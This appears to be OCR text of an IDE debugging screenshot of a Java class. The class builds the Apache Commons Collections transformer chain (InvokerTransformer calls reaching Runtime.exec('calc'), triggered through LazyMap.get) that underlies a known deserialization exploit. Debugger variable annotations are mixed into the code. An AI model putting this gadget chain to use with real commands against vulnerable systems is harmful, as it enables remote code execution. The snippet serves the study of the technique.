 8 1
public class cusCC {
public static void main(String[] args) throws NoSuchMethodException,IllegalAccessException, IOException,ClassNotFoundException{ args: []
Transformer[] transforms=new Transformer[]{ transforms: Transformer[4]@492
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new String[]{"calc"})
};
Transformer transformChain = new ChainedTransformer(transforms); transforms: Transformer[4]@492 transformChain: ChainedTransformer@513
Map innermap = new HashMap(); innermap: size = 0
Map lazyMap = LazyMap.decorate(innermap,transformChain); transformChain: ChainedTransformer@513 innermap: size = 0 lazyMap: size = 0
lazyMap.get(""); lazyMap: size = 0
}
}